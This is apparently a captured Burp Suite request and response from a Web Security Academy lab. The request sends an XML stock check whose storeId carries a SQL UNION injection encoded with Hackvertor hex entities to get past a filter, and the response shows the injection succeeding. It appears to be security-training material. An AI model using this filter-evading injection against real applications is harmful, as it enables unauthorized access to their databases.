 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8d001203cfd8d384f07c71000c009c.web-security-academy.net
3 Cookie: session=65ZMCVb1V3WuiXgiNzbLULaMY2CaSEm2
4 Content-Length: 156
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a8d001203cfd8d384f07c71000c009c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8d001203cfd8d384f07c71000c009c.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 823 units
7 null